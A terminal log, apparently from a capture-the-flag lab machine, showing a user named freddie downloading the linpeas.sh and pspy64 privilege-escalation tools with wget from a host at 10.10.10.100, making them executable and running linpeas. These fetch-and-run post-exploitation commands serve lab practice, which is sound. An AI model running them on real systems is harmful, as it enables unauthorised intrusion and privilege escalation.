 --2023-01-22 09:04:37--  http://10.10.10.100:8000/linpeas.sh
Connecting to 10.10.10.100:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’

linpeas.sh                              100%[=======================================

2023-01-22 09:04:37 (108 MB/s) - ‘linpeas.sh’ saved [827827/827827]

freddie@driftingblues:/tmp/workingfolder$ wget 10.10.10.100:8000/pspy64
--2023-01-22 09:04:42--  http://10.10.10.100:8000/pspy64
Connecting to 10.10.10.100:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’

pspy64                                  100%[=======================================

2023-01-22 09:04:42 (52.8 MB/s) - ‘pspy64’ saved [3078592/3078592]

freddie@driftingblues:/tmp/workingfolder$ ls -alt
total 3818
drwxr-xr-x  2 freddie freddie    1024 Jan 22 09:04 .
drwxrwxrwt 10 root    root       1024 Jan 22 09:04 ..
-rw-r--r--  1 freddie freddie 3078592 Jan 22 09:02 pspy64
-rw-r--r--  1 freddie freddie  827827 Jan 22 09:02 linpeas.sh
freddie@driftingblues:/tmp/workingfolder$ ./linpeas.sh -a > linpeaslog.txt
-bash: ./linpeas.sh: Permission denied
freddie@driftingblues:/tmp/workingfolder$ chmod 777 linpeas.sh
freddie@driftingblues:/tmp/workingfolder$ ./linpeas.sh -a > linpeaslog.txt
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
freddie@driftingblues:/tmp/workingfolder$
freddie@driftingblues:/tmp/workingfolder$ less -r linpeaslog.txt

[1]+  Stopped                 less -r linpeaslog.txt
freddie@driftingblues:/tmp/workingfolder$